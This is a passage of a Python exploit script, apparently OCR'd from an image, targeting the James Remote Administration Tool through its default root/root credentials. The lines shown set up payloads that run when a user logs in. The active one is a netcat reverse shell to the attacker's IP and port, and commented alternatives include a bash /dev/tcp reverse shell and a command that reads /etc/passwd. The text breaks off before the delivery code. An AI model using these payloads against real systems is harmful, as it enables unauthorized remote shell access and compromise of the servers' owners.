 30 import sys
31 import time
32
33 # credentials to James Remote Administration Tool (Default - root/root)
34 user = 'root'
35 pwd = 'root'
36
37 if len(sys.argv) ≠ 4:
38     sys.stderr.write("[-]Usage: python3 %s <remote ip> <local ip> <local listener port>\n" % sys.argv[0])
39     sys.stderr.write("[-]Example: python3 %s 172.16.1.66 172.16.1.139 443\n" % sys.argv[0])
40     sys.stderr.write("[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.\n")
41     sys.exit(1)
42
43 remote_ip = sys.argv[1]
44 local_ip = sys.argv[2]
45 port = sys.argv[3]
46
47 # Select payload prior to running script - default is a reverse shell executed upon any user logging in (i.e. via SSH)
48 #payload = '/bin/bash -i >& /dev/tcp/' + local_ip + '/' + port + ' 0>&1' # basic bash reverse shell exploit executes after user login
49 payload = 'nc -e /bin/sh ' + local_ip + ' ' + port # basic netcat reverse shell
50 #payload = 'echo $USER && cat /etc/passwd && ping -c 4 ' + local_ip # test remote command execution capabilities and connectivity
51 #payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # proof of concept exploit on root user login only
52
53 print ("[+]Payload Selected (see script for more options): ", payload)
54 if '/bin/bash' in payload:
55     print ("[+]Example netcat listener syntax to use after successful execution: nc -lvnp", port)
56
57
58 def recv(s):
59         s.recv(1024)
60         time.sleep(0.2)
61
62 try: